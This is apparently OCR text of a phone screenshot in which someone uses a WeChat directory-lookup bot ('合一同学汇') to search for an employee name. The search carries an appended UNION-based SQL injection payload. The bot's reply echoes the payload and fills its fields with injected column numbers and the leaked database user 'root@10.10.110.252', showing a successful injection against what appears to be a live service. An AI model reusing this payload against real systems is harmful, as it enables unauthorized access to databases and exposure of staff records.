 Valo 22:02 45%
微信 合一同学汇
找唐俊' and 1=2 UNION
SELECT 1,2,3,4,5,6,user(),8,9,10
,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31,32,33,
34,35,36,37,38,39,40,41,42,43,
44,45,46,47,48,49,50,51,52,5
3#
服务器君帮你找到啦
姓名: 唐俊' and 1=2 UNION
SELECT 1,2,3,4,5,6,user(),8,9,10
,11,12,13,14,15,16,17,18,19,20,21,22,23,
24,25,26,27,28,29,30,31,32,33,
34,35,36,37,38,39,40,41,42,43,
44,45,46,47,48,49,50,51,52,5
3#
邮箱: 53
性别: 女
星座: root@10.10.110.252
职位: 29
直线主管: 47
入职日期: 45
固定电话: 9
分机号: 48
手机: 10
黑板报 咨询台 课间休息